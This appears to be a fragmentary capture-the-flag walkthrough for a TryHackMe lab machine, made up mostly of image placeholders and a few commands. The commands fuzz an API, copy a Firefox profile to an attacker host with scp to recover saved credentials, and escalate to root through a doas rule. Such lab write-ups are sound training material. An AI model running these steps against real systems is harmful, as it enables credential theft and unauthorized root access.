







wfuzz -c -z file,objects.txt -X POST --hc 404,400 http://glitch.thm/api/items\?FUZZ\=test




tar -cvf firefox.tgz .firefox
scp firefox.tgz user@attackerip:
tar xvf ~/firefox.tgz

firefox --profile .firefox/b5w4643p.default-release --allow-downgrade



[+] Checking doas.conf
permit v0id as root
doas -u root /bin/bash